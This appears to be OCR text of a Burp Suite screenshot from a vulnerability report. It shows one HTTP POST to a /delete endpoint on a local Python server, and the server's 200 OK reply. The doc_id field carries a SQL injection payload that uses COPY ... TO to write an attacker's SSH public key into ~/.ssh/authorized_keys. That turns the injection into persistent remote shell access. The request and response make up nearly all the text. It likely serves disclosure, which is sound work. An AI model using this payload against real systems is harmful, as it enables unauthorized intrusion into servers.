 Request
Pretty Raw Hex \n
1 POST /delete HTTP/1.1
2 Host: 192.168.182.104:7000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 166
12
13 {
"doc_id":
"doc1';COPY (SELECT 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIANpB6pNl/QrurMUETH97JafDAwjkoTijqX3Lw
x42pEv 1 com') TO '~/.ssh/authorized_keys';-- -"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.20
3 Date: Wed, 04 Jun 2025 02:07:19 GMT
4 Content-Type: application/json
5 Content-Length: 17
6 Connection: close
7
8 {
"message":"ok"
}
9